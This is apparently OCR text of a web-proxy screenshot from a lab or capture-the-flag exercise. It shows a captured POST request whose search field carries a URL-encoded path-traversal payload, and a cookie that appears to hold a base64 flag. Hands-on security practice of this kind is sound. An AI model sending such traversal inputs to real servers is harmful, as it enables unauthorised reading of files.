 POST request to http://159.203.81.45:8081/index.php
Previous Next Action
Request Response
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 159.203.81.45:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.203.81.45:8081/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Connection: close
11 Cookie: JoesMessage=VFN7UGVvcGxlQ29tZVRvU2VlTWVOb3RUaGVUaWdlcnN9; sec_session_id=
17eebb24daff5b7a353b1cad674d65c6
12 Upgrade-Insecure-Requests: 1
13
14 search=..%2F..%2F..%2Fjohn
? Search... 0 matches \n Pretty